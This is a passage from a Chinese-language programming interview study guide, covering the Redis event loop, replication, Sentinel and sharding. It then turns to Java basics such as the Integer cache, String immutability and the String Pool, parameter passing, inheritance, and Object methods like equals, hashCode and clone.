- 定时事件:是让一段程序在指定的时间之内执行一次;
- 周期性事件:是让一段程序每隔指定时间就执行一次。
Redis 将所有时间事件都放在一个无序链表中,通过遍历整个链表查找出已到达的时间事件,并调用相应的事件处理器。
事件的调度与执行
服务器需要不断监听文件事件的套接字才能得到待处理的文件事件,但是不能一直监听,否则时间事件无法在规定的时间内执行,因此监听时间应该根据距离现在最近的时间事件来决定。
事件调度与执行由 aeProcessEvents 函数负责,伪代码如下:
def aeProcessEvents():
# 获取到达时间离当前时间最接近的时间事件
time_event = aeSearchNearestTimer()
# 计算最接近的时间事件距离到达还有多少毫秒
remaind_ms = time_event.when - unix_ts_now()
# 如果事件已到达,那么 remaind_ms 的值可能为负数,将它设为 0
if remaind_ms < 0:
remaind_ms = 0
# 根据 remaind_ms 的值,创建 timeval
timeval = create_timeval_with_ms(remaind_ms)
# 阻塞并等待文件事件产生,最大阻塞时间由传入的 timeval 决定
aeApiPoll(timeval)
# 处理所有已产生的文件事件
procesFileEvents()
# 处理所有已到达的时间事件
processTimeEvents()
将 aeProcessEvents 函数置于一个循环里面,加上初始化和清理函数,就构成了 Redis 服务器的主函数,伪代码如下:
def main():
# 初始化服务器
init_server()
# 一直处理事件,直到服务器关闭为止
while server_is_not_shutdown():
aeProcessEvents()
# 服务器关闭,执行清理操作
clean_server()
从事件处理的角度来看,服务器运行流程如下:

十一、复制
通过使用 slaveof host port 命令来让一个服务器成为另一个服务器的从服务器。
一个从服务器只能有一个主服务器,并且不支持主主复制。
连接过程
- 主服务器创建快照文件,发送给从服务器,并在发送期间使用缓冲区记录执行的写命令。快照文件发送完毕之后,开始向从服务器发送存储在缓冲区中的写命令;
- 从服务器丢弃所有旧数据,载入主服务器发来的快照文件,之后从服务器开始接受主服务器发来的写命令;
- 主服务器每执行一次写命令,就向从服务器发送相同的写命令。
主从链
随着负载不断上升,主服务器可能无法很快地更新所有从服务器,或者重新连接和重新同步从服务器将导致系统超载。为了解决这个问题,可以创建一个中间层来分担主服务器的复制工作。中间层的服务器是最上层服务器的从服务器,又是最下层服务器的主服务器。

十二、Sentinel
Sentinel(哨兵)可以监听集群中的服务器,并在主服务器进入下线状态时,自动从从服务器中选举出新的主服务器。
十三、分片
分片是将数据划分为多个部分的方法,可以将数据存储到多台机器里面,这种方法在解决某些问题时可以获得线性级别的性能提升。
假设有 4 个 Redis 实例 R0,R1,R2,R3,还有很多表示用户的键 user:1,user:2,... ,有不同的方式来选择一个指定的键存储在哪个实例中。
- 最简单的方式是范围分片,例如用户 id 从 0~1000 的存储到实例 R0 中,用户 id 从 1001~2000 的存储到实例 R1 中,等等。但是这样需要维护一张映射范围表,维护操作代价很高。
- 还有一种方式是哈希分片,使用 CRC32 哈希函数将键转换为一个数字,再对实例数量求模就能知道应该存储的实例。
根据执行分片的位置,可以分为三种分片方式:
- 客户端分片:客户端使用一致性哈希等算法决定键应当分布到哪个节点。
- 代理分片:将客户端请求发送到代理上,由代理转发请求到正确的节点上。
- 服务器分片:Redis Cluster。
十四、一个简单的论坛系统分析
该论坛系统功能如下:
- 可以发布文章;
- 可以对文章进行点赞;
- 在首页可以按文章的发布时间或者文章的点赞数进行排序显示。
文章信息
文章包括标题、作者、赞数等信息,在关系型数据库中很容易构建一张表来存储这些信息,在 Redis 中可以使用 HASH 来存储每种信息以及其对应的值的映射。
Redis 没有关系型数据库中的表这一概念来将同种类型的数据存放在一起,而是使用命名空间的方式来实现这一功能。键名的前面部分存储命名空间,后面部分的内容存储 ID,通常使用 : 来进行分隔。例如下面的 HASH 的键名为 article:92617,其中 article 为命名空间,ID 为 92617。

点赞功能
当有用户为一篇文章点赞时,除了要对该文章的 votes 字段进行加 1 操作,还必须记录该用户已经对该文章进行了点赞,防止用户点赞次数超过 1。可以建立文章的已投票用户集合来进行记录。
为了节约内存,规定一篇文章发布满一周之后,就不能再对它进行投票,而文章的已投票集合也会被删除,可以为文章的已投票集合设置一个一周的过期时间就能实现这个规定。

对文章进行排序
为了按发布时间和点赞数进行排序,可以建立一个文章发布时间的有序集合和一个文章点赞数的有序集合。(下图中的 score 就是这里所说的点赞数;下面所示的有序集合分值并不直接是时间和点赞数,而是根据时间和点赞数间接计算出来的)

参考资料
- Carlson J L. Redis in Action[J]. Media.johnwiley.com.au, 2013.
- 黄健宏. Redis 设计与实现 [M]. 机械工业出版社, 2014.
- REDIS IN ACTION
- Skip Lists: Done Right
- 论述 Redis 和 Memcached 的差异
- Redis 3.0 中文版- 分片
- Redis 应用场景
- Using Redis as an LRU cache
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

第 2 章 Java
第 2.1 节 Java 基础
一、数据类型
基本类型
- byte/8
- char/16
- short/16
- int/32
- float/32
- long/64
- double/64
- boolean/~
boolean 只有两个值:true、false,可以使用 1 bit 来存储,但是具体大小没有明确规定。JVM 会在编译时期将 boolean 类型的数据转换为 int,使用 1 来表示 true,0 表示 false。JVM 支持 boolean 数组,但是是通过读写 byte 数组来实现的。
包装类型
基本类型都有对应的包装类型,基本类型与其对应的包装类型之间的赋值使用自动装箱与拆箱完成。
Integer x = 2; // 装箱
int y = x; // 拆箱
缓存池
new Integer(123) 与 Integer.valueOf(123) 的区别在于:
- new Integer(123) 每次都会新建一个对象;
- Integer.valueOf(123) 会使用缓存池中的对象,多次调用会取得同一个对象的引用。
Integer x = new Integer(123);
Integer y = new Integer(123);
System.out.println(x == y); // false
Integer z = Integer.valueOf(123);
Integer k = Integer.valueOf(123);
System.out.println(z == k); // true
valueOf() 方法的实现比较简单,就是先判断值是否在缓存池中,如果在的话就直接返回缓存池的内容。
public static Integer valueOf(int i) {
if (i >= IntegerCache.low && i <= IntegerCache.high)
return IntegerCache.cache[i + (-IntegerCache.low)];
return new Integer(i);
}
在 Java 8 中,Integer 缓存池的大小默认为 -128~127。
static final int low = -128;
static final int high;
static final Integer cache[];
static {
// high value may be configured by property
int h = 127;
String integerCacheHighPropValue =
sun.misc.VM.getSavedProperty("java.lang.Integer.IntegerCache.high");
if (integerCacheHighPropValue != null) {
try {
int i = parseInt(integerCacheHighPropValue);
i = Math.max(i, 127);
// Maximum array size is Integer.MAX_VALUE
h = Math.min(i, Integer.MAX_VALUE - (-low) -1);
} catch( NumberFormatException nfe) {
// If the property cannot be parsed into an int, ignore it.
}
}
high = h;
cache = new Integer[(high - low) + 1];
int j = low;
for(int k = 0; k < cache.length; k++)
cache[k] = new Integer(j++);
// range [-128, 127] must be interned (JLS7 5.1.7)
assert IntegerCache.high >= 127;
}
编译器会在自动装箱过程调用 valueOf() 方法,因此多个值相同且值在缓存池范围内的 Integer 实例使用自动装箱来创建,那么就会引用相同的对象。
Integer m = 123;
Integer n = 123;
System.out.println(m == n); // true
基本类型对应的缓冲池如下:
- boolean values true and false
- all byte values
- short values between -128 and 127
- int values between -128 and 127
- char in the range \u0000 to \u007F
在使用这些基本类型对应的包装类型时,如果该数值范围在缓冲池范围内,就可以直接使用缓冲池中的对象。
在 jdk 1.8 所有的数值类缓冲池中,Integer 的缓冲池 IntegerCache 很特殊,这个缓冲池的下界是 - 128,上界默认是 127,但是这个上界是可调的,在启动 jvm 的时候,通过 -XX:AutoBoxCacheMax=<size> 来指定这个缓冲池的大小,该选项在 JVM 初始化的时候会设定一个名为 java.lang.IntegerCache.high 系统属性,然后 IntegerCache 初始化的时候就会读取该系统属性来决定上界。
StackOverflow : Differences between new Integer(123), Integer.valueOf(123) and just 123
二、String
概览
String 被声明为 final,因此它不可被继承。
在 Java 8 中,String 内部使用 char 数组存储数据。
public final class String
implements java.io.Serializable, Comparable<String>, CharSequence {
/** The value is used for character storage. */
private final char value[];
}
在 Java 9 之后,String 类的实现改用 byte 数组存储字符串,同时使用 coder 来标识使用了哪种编码。
public final class String
implements java.io.Serializable, Comparable<String>, CharSequence {
/** The value is used for character storage. */
private final byte[] value;
/** The identifier of the encoding used to encode the bytes in {@code value}. */
private final byte coder;
}
value 数组被声明为 final,这意味着 value 数组初始化之后就不能再引用其它数组。并且 String 内部没有改变 value 数组的方法,因此可以保证 String 不可变。
不可变的好处
1. 可以缓存 hash 值
因为 String 的 hash 值经常被使用,例如 String 用做 HashMap 的 key。不可变的特性可以使得 hash 值也不可变,因此只需要进行一次计算。
2. String Pool 的需要
如果一个 String 对象已经被创建过了,那么就会从 String Pool 中取得引用。只有 String 是不可变的,才可能使用 String Pool。

3. 安全性
String 经常作为参数,String 不可变性可以保证参数不可变。例如在作为网络连接参数的情况下如果 String 是可变的,那么在网络连接过程中,String 被改变,改变 String 对象的那一方以为现在连接的是其它主机,而实际情况却不一定是。
4. 线程安全
String 不可变性天生具备线程安全,可以在多个线程中安全地使用。
Program Creek : Why String is immutable in Java?
String, StringBuffer and StringBuilder
1. 可变性
- String 不可变
- StringBuffer 和 StringBuilder 可变
2. 线程安全
- String 不可变,因此是线程安全的
- StringBuilder 不是线程安全的
- StringBuffer 是线程安全的,内部使用 synchronized 进行同步
StackOverflow : String, StringBuffer, and StringBuilder
String Pool
字符串常量池(String Pool)保存着所有字符串字面量(literal strings),这些字面量在编译时期就确定。不仅如此,还可以使用 String 的 intern() 方法在运行过程中将字符串添加到 String Pool 中。
当一个字符串调用 intern() 方法时,如果 String Pool 中已经存在一个字符串和该字符串值相等(使用 equals() 方法进行确定),那么就会返回 String Pool 中字符串的引用;否则,就会在 String Pool 中添加一个新的字符串,并返回这个新字符串的引用。
下面示例中,s1 和 s2 采用 new String() 的方式新建了两个不同字符串,而 s3 和 s4 是通过 s1.intern() 方法取得一个字符串引用。intern() 首先把 s1 引用的字符串放到 String Pool 中,然后返回这个字符串引用。因此 s3 和 s4 引用的是同一个字符串。
String s1 = new String("aaa");
String s2 = new String("aaa");
System.out.println(s1 == s2); // false
String s3 = s1.intern();
String s4 = s1.intern();
System.out.println(s3 == s4); // true
如果是采用 "bbb" 这种字面量的形式创建字符串,会自动地将字符串放入 String Pool 中。
String s5 = "bbb";
String s6 = "bbb";
System.out.println(s5 == s6); // true
在 Java 7 之前,String Pool 被放在运行时常量池中,它属于永久代。而在 Java 7,String Pool 被移到堆中。这是因为永久代的空间有限,在大量使用字符串的场景下会导致 OutOfMemoryError 错误。
new String("abc")
使用这种方式一共会创建两个字符串对象(前提是 String Pool 中还没有 "abc" 字符串对象)。
- "abc" 属于字符串字面量,因此编译时期会在 String Pool 中创建一个字符串对象,指向这个 "abc" 字符串字面量;
- 而使用 new 的方式会在堆中创建一个字符串对象。
创建一个测试类,其 main 方法中使用这种方式来创建字符串对象。
public class NewStringTest {
public static void main(String[] args) {
String s = new String("abc");
}
}
使用 javap -verbose 进行反编译,得到以下内容:
// ...
Constant pool:
// ...
#2 = Class #18 // java/lang/String
#3 = String #19 // abc
// ...
#18 = Utf8 java/lang/String
#19 = Utf8 abc
// ...
public static void main(java.lang.String[]);
descriptor: ([Ljava/lang/String;)V
flags: ACC_PUBLIC, ACC_STATIC
Code:
stack=3, locals=2, args_size=1
0: new #2 // class java/lang/String
3: dup
4: ldc #3 // String abc
6: invokespecial #4 // Method java/lang/String."<init>":(Ljava/lang/String;)V
9: astore_1
// ...
在 Constant Pool 中,#19 存储这字符串字面量 "abc",#3 是 String Pool 的字符串对象,它指向 #19 这个字符串字面量。在 main 方法中,0: 行使用 new #2 在堆中创建一个字符串对象,并且使用 ldc #3 将 String Pool 中的字符串对象作为 String 构造函数的参数。
以下是 String 构造函数的源码,可以看到,在将一个字符串对象作为另一个字符串对象的构造函数参数时,并不会完全复制 value 数组内容,而是都会指向同一个 value 数组。
public String(String original) {
this.value = original.value;
this.hash = original.hash;
}
三、运算
参数传递
Java 的参数是以值传递的形式传入方法中,而不是引用传递。
以下代码中 Dog dog 的 dog 是一个指针,存储的是对象的地址。在将一个参数传入一个方法时,本质上是将对象的地址以值的方式传递到形参中。因此在方法中使指针引用其它对象,那么这两个指针此时指向的是完全不同的对象,在一方改变其所指向对象的内容时对另一方没有影响。
public class Dog {
String name;
Dog(String name) {
this.name = name;
}
String getName() {
return this.name;
}
void setName(String name) {
this.name = name;
}
String getObjectAddress() {
return super.toString();
}
}
public class PassByValueExample {
public static void main(String[] args) {
Dog dog = new Dog("A");
System.out.println(dog.getObjectAddress()); // Dog@4554617c
func(dog);
System.out.println(dog.getObjectAddress()); // Dog@4554617c
System.out.println(dog.getName()); // A
}
private static void func(Dog dog) {
System.out.println(dog.getObjectAddress()); // Dog@4554617c
dog = new Dog("B");
System.out.println(dog.getObjectAddress()); // Dog@74a14482
System.out.println(dog.getName()); // B
}
}
如果在方法中改变对象的字段值会改变原对象该字段值,因为改变的是同一个地址指向的内容。
class PassByValueExample {
public static void main(String[] args) {
Dog dog = new Dog("A");
func(dog);
System.out.println(dog.getName()); // B
}
private static void func(Dog dog) {
dog.setName("B");
}
}
StackOverflow: Is Java “pass-by-reference” or “pass-by-value”?
float 与 double
Java 不能隐式执行向下转型,因为这会使得精度降低。
1.1 字面量属于 double 类型,不能直接将 1.1 直接赋值给 float 变量,因为这是向下转型。
// float f = 1.1;
1.1f 字面量才是 float 类型。
float f = 1.1f;
隐式类型转换
因为字面量 1 是 int 类型,它比 short 类型精度要高,因此不能隐式地将 int 类型下转型为 short 类型。
short s1 = 1;
// s1 = s1 + 1;
但是使用 += 或者 ++ 运算符可以执行隐式类型转换。
s1 += 1;
// s1++;
上面的语句相当于将 s1 + 1 的计算结果进行了向下转型:
s1 = (short) (s1 + 1);
StackOverflow : Why don't Java's +=, -=, *=, /= compound assignment operators require casting?
switch
从 Java 7 开始,可以在 switch 条件判断语句中使用 String 对象。
String s = "a";
switch (s) {
case "a":
System.out.println("aaa");
break;
case "b":
System.out.println("bbb");
break;
}
switch 不支持 long,是因为 switch 的设计初衷是对那些只有少数的几个值进行等值判断,如果值过于复杂,那么还是用 if 比较合适。
// long x = 111;
// switch (x) { // Incompatible types. Found: 'long', required: 'char, byte, short, int, Character, Byte, Short, Integer, String, or an enum'
// case 111:
// System.out.println(111);
// break;
// case 222:
// System.out.println(222);
// break;
// }
StackOverflow : Why can't your switch statement data type be long, Java?
四、继承
访问权限
Java 中有三个访问权限修饰符:private、protected 以及 public,如果不加访问修饰符,表示包级可见。
可以对类或类中的成员(字段以及方法)加上访问修饰符。
- 类可见表示其它类可以用这个类创建实例对象。
- 成员可见表示其它类可以用这个类的实例对象访问到该成员;
protected 用于修饰成员,表示在继承体系中成员对于子类可见,但是这个访问修饰符对于类没有意义。
设计良好的模块会隐藏所有的实现细节,把它的 API 与它的实现清晰地隔离开来。模块之间只通过它们的 API 进行通信,一个模块不需要知道其他模块的内部工作情况,这个概念被称为信息隐藏或封装。因此访问权限应当尽可能地使每个类或者成员不被外界访问。
如果子类的方法重写了父类的方法,那么子类中该方法的访问级别不允许低于父类的访问级别。这是为了确保可以使用父类实例的地方都可以使用子类实例,也就是确保满足里氏替换原则。
字段决不能是公有的,因为这么做的话就失去了对这个字段修改行为的控制,客户端可以对其随意修改。例如下面的例子中,AccessExample 拥有 id 公有字段,如果在某个时刻,我们想要使用 int 存储 id 字段,那么就需要修改所有的客户端代码。
public class AccessExample {
public String id;
}
可以使用公有的 getter 和 setter 方法来替换公有字段,这样的话就可以控制对字段的修改行为。
public class AccessExample {
private int id;
public String getId() {
return id + "";
}
public void setId(String id) {
this.id = Integer.valueOf(id);
}
}
但是也有例外,如果是包级私有的类或者私有的嵌套类,那么直接暴露成员不会有特别大的影响。
public class AccessWithInnerClassExample {
private class InnerClass {
int x;
}
private InnerClass innerClass;
public AccessWithInnerClassExample() {
innerClass = new InnerClass();
}
public int getValue() {
return innerClass.x; // 直接访问
}
}
抽象类与接口
1. 抽象类
抽象类和抽象方法都使用 abstract 关键字进行声明。如果一个类中包含抽象方法,那么这个类必须声明为抽象类。
抽象类和普通类最大的区别是,抽象类不能被实例化,需要继承抽象类才能实例化其子类。
public abstract class AbstractClassExample {
protected int x;
private int y;
public abstract void func1();
public void func2() {
System.out.println("func2");
}
}
public class AbstractExtendClassExample extends AbstractClassExample {
@Override
public void func1() {
System.out.println("func1");
}
}
// AbstractClassExample ac1 = new AbstractClassExample(); // 'AbstractClassExample' is abstract; cannot be instantiated
AbstractClassExample ac2 = new AbstractExtendClassExample();
ac2.func1();
2. 接口
接口是抽象类的延伸,在 Java 8 之前,它可以看成是一个完全抽象的类,也就是说它不能有任何的方法实现。
从 Java 8 开始,接口也可以拥有默认的方法实现,这是因为不支持默认方法的接口的维护成本太高了。在 Java 8 之前,如果一个接口想要添加新的方法,那么要修改所有实现了该接口的类。
接口的成员(字段 + 方法)默认都是 public 的,并且不允许定义为 private 或者 protected。
接口的字段默认都是 static 和 final 的。
public interface InterfaceExample {
void func1();
default void func2(){
System.out.println("func2");
}
int x = 123;
// int y; // Variable 'y' might not have been initialized
public int z = 0; // Modifier 'public' is redundant for interface fields
// private int k = 0; // Modifier 'private' not allowed here
// protected int l = 0; // Modifier 'protected' not allowed here
// private void fun3(); // Modifier 'private' not allowed here
}
public class InterfaceImplementExample implements InterfaceExample {
@Override
public void func1() {
System.out.println("func1");
}
}
// InterfaceExample ie1 = new InterfaceExample(); // 'InterfaceExample' is abstract; cannot be instantiated
InterfaceExample ie2 = new InterfaceImplementExample();
ie2.func1();
System.out.println(InterfaceExample.x);
3. 比较
- 从设计层面上看,抽象类提供了一种 IS-A 关系,那么就必须满足里式替换原则,即子类对象必须能够替换掉所有父类对象。而接口更像是一种 LIKE-A 关系,它只是提供一种方法实现契约,并不要求接口和实现接口的类具有 IS-A 关系。
- 从使用上来看,一个类可以实现多个接口,但是不能继承多个抽象类。
- 接口的字段只能是 static 和 final 类型的,而抽象类的字段没有这种限制。
- 接口的成员只能是 public 的,而抽象类的成员可以有多种访问权限。
4. 使用选择
使用接口:
- 需要让不相关的类都实现一个方法,例如不相关的类都可以实现 Compareable 接口中的 compareTo() 方法;
- 需要使用多重继承。
使用抽象类:
- 需要在几个相关的类中共享代码。
- 需要能控制继承来的成员的访问权限,而不是都为 public。
- 需要继承非静态和非常量字段。
在很多情况下,接口优先于抽象类。因为接口没有抽象类严格的类层次结构要求,可以灵活地为一个类添加行为。并且从 Java 8 开始,接口也可以有默认的方法实现,使得修改接口的成本也变的很低。
super
- 访问父类的构造函数:可以使用 super() 函数访问父类的构造函数,从而委托父类完成一些初始化的工作。
- 访问父类的成员:如果子类重写了父类的某个方法,可以通过使用 super 关键字来引用父类的方法实现。
public class SuperExample {
protected int x;
protected int y;
public SuperExample(int x, int y) {
this.x = x;
this.y = y;
}
public void func() {
System.out.println("SuperExample.func()");
}
}
public class SuperExtendExample extends SuperExample {
private int z;
public SuperExtendExample(int x, int y, int z) {
super(x, y);
this.z = z;
}
@Override
public void func() {
super.func();
System.out.println("SuperExtendExample.func()");
}
}
SuperExample e = new SuperExtendExample(1, 2, 3);
e.func();
SuperExample.func()
SuperExtendExample.func()
重写与重载
1. 重写(Override)
存在于继承体系中,指子类实现了一个与父类在方法声明上完全相同的一个方法。
为了满足里式替换原则,重写有以下三个限制:
- 子类方法的访问权限必须大于等于父类方法;
- 子类方法的返回类型必须是父类方法返回类型或为其子类型。
- 子类方法抛出的异常类型必须是父类抛出异常类型或为其子类型。
使用 @Override 注解,可以让编译器帮忙检查是否满足上面的三个限制条件。
下面的示例中,SubClass 为 SuperClass 的子类,SubClass 重写了 SuperClass 的 func() 方法。其中:
- 子类方法访问权限为 public,大于父类的 protected。
- 子类的返回类型为 ArrayList
,是父类返回类型 List 的子类。 - 子类抛出的异常类型为 Exception,是父类抛出异常 Throwable 的子类。
- 子类重写方法使用 @Override 注解,从而让编译器自动检查是否满足限制条件。
class SuperClass {
protected List<Integer> func() throws Throwable {
return new ArrayList<>();
}
}
class SubClass extends SuperClass {
@Override
public ArrayList<Integer> func() throws Exception {
return new ArrayList<>();
}
}
在调用一个方法时,先从本类中查找看是否有对应的方法,如果没有查找到再到父类中查看,看是否有继承来的方法。否则就要对参数进行转型,转成父类之后看是否有对应的方法。总的来说,方法调用的优先级为:
- this.func(this)
- super.func(this)
- this.func(super)
- super.func(super)
/*
A
|
B
|
C
|
D
*/
class A {
public void show(A obj) {
System.out.println("A.show(A)");
}
public void show(C obj) {
System.out.println("A.show(C)");
}
}
class B extends A {
@Override
public void show(A obj) {
System.out.println("B.show(A)");
}
}
class C extends B {
}
class D extends C {
}
public static void main(String[] args) {
A a = new A();
B b = new B();
C c = new C();
D d = new D();
// 在 A 中存在 show(A obj),直接调用
a.show(a); // A.show(A)
// 在 A 中不存在 show(B obj),将 B 转型成其父类 A
a.show(b); // A.show(A)
// 在 B 中存在从 A 继承来的 show(C obj),直接调用
b.show(c); // A.show(C)
// 在 B 中不存在 show(D obj),但是存在从 A 继承来的 show(C obj),将 D 转型成其父类 C
b.show(d); // A.show(C)
// 引用的还是 B 对象,所以 ba 和 b 的调用结果一样
A ba = new B();
ba.show(c); // A.show(C)
ba.show(d); // A.show(C)
}
2. 重载(Overload)
存在于同一个类中,指一个方法与已经存在的方法名称上相同,但是参数类型、个数、顺序至少有一个不同。
应该注意的是,返回值不同,其它都相同不算是重载。
五、Object 通用方法
概览
public native int hashCode()
public boolean equals(Object obj)
protected native Object clone() throws CloneNotSupportedException
public String toString()
public final native Class<?> getClass()
protected void finalize() throws Throwable {}
public final native void notify()
public final native void notifyAll()
public final native void wait(long timeout) throws InterruptedException
public final void wait(long timeout, int nanos) throws InterruptedException
public final void wait() throws InterruptedException
equals()
1. 等价关系
Ⅰ 自反性
x.equals(x); // true
Ⅱ 对称性
x.equals(y) == y.equals(x); // true
Ⅲ 传递性
if (x.equals(y) && y.equals(z))
x.equals(z); // true;
Ⅳ 一致性
多次调用 equals() 方法结果不变
x.equals(y) == x.equals(y); // true
Ⅴ 与 null 的比较
对任何不是 null 的对象 x 调用 x.equals(null) 结果都为 false
x.equals(null); // false;
2. 等价与相等
- 对于基本类型,== 判断两个值是否相等,基本类型没有 equals() 方法。
- 对于引用类型,== 判断两个变量是否引用同一个对象,而 equals() 判断引用的对象是否等价。
Integer x = new Integer(1);
Integer y = new Integer(1);
System.out.println(x.equals(y)); // true
System.out.println(x == y); // false
3. 实现
- 检查是否为同一个对象的引用,如果是直接返回 true;
- 检查是否是同一个类型,如果不是,直接返回 false;
- 将 Object 对象进行转型;
- 判断每个关键域是否相等。
public class EqualExample {
private int x;
private int y;
private int z;
public EqualExample(int x, int y, int z) {
this.x = x;
this.y = y;
this.z = z;
}
@Override
public boolean equals(Object o) {
if (this == o) return true;
if (o == null || getClass() != o.getClass()) return false;
EqualExample that = (EqualExample) o;
if (x != that.x) return false;
if (y != that.y) return false;
return z == that.z;
}
}
hashCode()
hashCode() 返回散列值,而 equals() 是用来判断两个对象是否等价。等价的两个对象散列值一定相同,但是散列值相同的两个对象不一定等价。
在覆盖 equals() 方法时应当总是覆盖 hashCode() 方法,保证等价的两个对象散列值也相等。
下面的代码中,新建了两个等价的对象,并将它们添加到 HashSet 中。我们希望将这两个对象当成一样的,只在集合中添加一个对象,但是因为 EqualExample 没有实现 hashCode() 方法,因此这两个对象的散列值是不同的,最终导致集合添加了两个等价的对象。
EqualExample e1 = new EqualExample(1, 1, 1);
EqualExample e2 = new EqualExample(1, 1, 1);
System.out.println(e1.equals(e2)); // true
HashSet<EqualExample> set = new HashSet<>();
set.add(e1);
set.add(e2);
System.out.println(set.size()); // 2
理想的散列函数应当具有均匀性,即不相等的对象应当均匀分布到所有可能的散列值上。这就要求了散列函数要把所有域的值都考虑进来。可以将每个域都当成 R 进制的某一位,然后组成一个 R 进制的整数。R 一般取 31,因为它是一个奇素数,如果是偶数的话,当出现乘法溢出,信息就会丢失,因为与 2 相乘相当于向左移一位。
一个数与 31 相乘可以转换成移位和减法:31*x == (x<<5)-x,编译器会自动进行这个优化。
@Override
public int hashCode() {
int result = 17;
result = 31 * result + x;
result = 31 * result + y;
result = 31 * result + z;
return result;
}
toString()
默认返回 ToStringExample@4554617c 这种形式,其中 @ 后面的数值为散列码的无符号十六进制表示。
public class ToStringExample {
private int number;
public ToStringExample(int number) {
this.number = number;
}
}
ToStringExample example = new ToStringExample(123);
System.out.println(example.toString());
ToStringExample@4554617c
clone()
1. cloneable
clone() 是 Object 的 protected 方法,它不是 public,一个类不显式去重写 clone(),其它类就不能直接去调用该类实例的 clone() 方法。
public class CloneExample {
private int a;
private int b;
}
CloneExample e1 = new CloneExample();
// CloneExample e2 = e1.clone(); // 'clone()' has protected access in 'java.lang.Object'
重写 clone() 得到以下实现:
public class CloneExample {
private int a;
private int b;
@Override
public CloneExample clone() throws CloneNotSupportedException {
return (CloneExample)super.clone();
}
}
CloneExample e1 = new CloneExample();
try {
CloneExample e2 = e1.clone();
} catch (CloneNotSupportedException e) {
e.printStackTrace();
}
java.lang.CloneNotSupportedException: CloneExample
以上抛出了 CloneNotSupportedException,这是因为 CloneExample 没有实现 Cloneable 接口。
应该注意的是,clone() 方法并不是 Cloneable 接口的方法,而是 Object 的一个 protected 方法。Cloneable 接口只是规定,如果一个类没有实现 Cloneable 接口又调用了 clone() 方法,就会抛出 CloneNotSupportedException。
public class CloneExample implements Cloneable {
private int a;
private int b;
@Override
public Object clone() throws CloneNotSupportedException {
return super.clone();
}
}
2. 浅拷贝
拷贝对象和原始对象的引用类型引用同一个对象。
public class ShallowCloneExample implements Cloneable {
private int[] arr;
public ShallowCloneExample() {
arr = new int[10];
for (int i = 0; i < arr.length; i++) {
arr[i] = i;
}
}
public void set(int index, int value) {
arr[index] = value;
}
public int get(int index) {
return arr[index];
}
@Override
protected ShallowCloneExample clone() throws CloneNotSupportedException {
return (ShallowCloneExample) super.clone();
}
}
ShallowCloneExample e1 = new ShallowCloneExample();
ShallowCloneExample e2 = null;
try {
e2 = e1.clone();
} catch (CloneNotSupportedException e) {
e.printStackTrace();
}
e1.set(2, 222);
System.out.println(e2.get(2)); // 222
3. 深拷贝
拷贝对象和原始对象的引用类型引用不同对象。
public class DeepCloneExample implements Cloneable {
private int[] arr;
public DeepCloneExample() {
arr = new int[10];
for (int i = 0; i < arr.length; i++) {
arr[i] = i;
}
}
public void set(int index, int value) {
arr[index] = value;
}
public int get(int index) {
return arr[index];
}
@Override
protected DeepCloneExample clone() throws CloneNotSupportedException {
DeepCloneExample result = (DeepCloneExample) super.clone();
result.arr = new int[arr.length];
for (int i = 0; i < arr.length; i++) {
result.arr[i] = arr[i];
}
return result;
}
}
DeepCloneExample e1 = new DeepCloneExample();
DeepCloneExample e2 = null;
try {
e2 = e1.clone();
} catch (CloneNotSupportedException e) {
e.printStackTrace();
}
e1.set(2, 222);
System.out.println(e2.get(2)); // 2
4. clone() 的替代方案
使用 clone() 方法来拷贝一个对象即复杂又有风险,它会抛出异常,并且还需要类型转换。Effective Java 书上讲到,最好不要去使用 clone(),可以使用拷贝构造函数或者拷贝工厂来拷贝一个对象。
public class CloneConstructorExample {
private int[] arr;
public CloneConstructorExample() {
arr = new int[10];
for (int i = 0; i < arr.length; i++) {
